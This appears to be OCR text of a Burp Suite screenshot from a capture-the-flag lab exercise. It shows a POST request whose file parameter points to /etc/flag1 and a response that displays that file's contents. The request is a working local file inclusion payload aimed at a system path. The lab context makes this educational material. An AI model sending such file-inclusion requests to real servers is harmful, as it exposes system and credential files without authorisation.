 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: http://10.10.81.7 HTTP/1
Request
Pretty Raw Hex \n
1 POST /challenges/chall1.php?file=%2fetc%2fflag1 HTTP/1.1
2 Host: 10.10.81.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 19
10 Content-Type: application/x-www-form-urlencoded
11
12 file=%2fetc%2fflag1
Response
Pretty Raw Hex Render \n
56 <div class="input-group mb-3">
57 <div class="input-group-prepend">
58 <span class="input-group-text">
File Name
</span>
59 </div>
60 <input name='file' type="text" class="form-control" placeholder="For example:
welcome.php" aria-label="For example: welcome.php" aria-describedby="basic-addon2">
61 <div class="input-group-append">
62 <button class="btn btn-success" type="submit" >
Include
</button>
63 </div>
64 </div>
65 </form>
66
67 <div class='mt-5 mb-5'>
68 <h5>
Current Path
</h5>
69 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
70 </div>
71 <div>
72 <h5>
File Content Preview of <b>
/etc/flag1
</b>
</h5>
73 <code>
F1x3d-iNpu7-f0rrn
74 </code>
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /challenges/chal...
Request Query Parameters 1
Name Value
file /etc/flag1
Request Body Parameters 1
Name Value
file /etc/flag1
Request Cookies 0
Request Headers 9
Name Value
Host 10.10.81.7
User-Agent Mozilla/5.0 (X11;...
Accept text/html,applic...
Accept-Language zh-CN,zh;q=0.8,...
Accept-Encoding gzip, deflate